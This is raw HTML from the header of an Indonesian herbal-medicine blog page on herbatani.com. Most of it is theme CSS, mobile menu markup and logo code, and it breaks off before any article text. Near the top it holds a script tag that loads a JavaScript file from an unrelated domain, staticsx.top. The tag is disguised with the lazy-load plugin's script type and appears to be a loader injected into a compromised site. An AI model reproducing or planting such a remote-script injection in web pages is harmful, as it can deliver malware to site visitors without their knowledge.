<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-801 single-format-standard 7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui global-block-template-1 tdb_template_975 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-941"><a href="https://herbatani.com/">Home</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/">Tanaman Obat</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/">Cara Konsumsi</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://herbatani.com/category/budidaya/">Budidaya</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://herbatani.com/category/tips-sehat/">Tips Sehat</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/">Seputar Pertanian</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://herbatani.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
